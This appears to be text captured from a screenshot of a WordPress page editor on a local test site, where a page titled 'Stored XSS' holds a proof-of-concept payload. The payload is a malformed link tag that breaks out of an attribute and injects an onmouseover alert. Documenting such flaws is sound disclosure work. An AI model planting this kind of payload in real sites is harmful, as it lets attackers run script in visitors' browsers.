 Edit Page Add New
Stored XSS
Permalink: http://wpdistillery.vm/?page_id=7 Change Permalinks View Page
Add Media Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="</a><a title=" onmouseover=alert('Vulnerability')  ">link</a>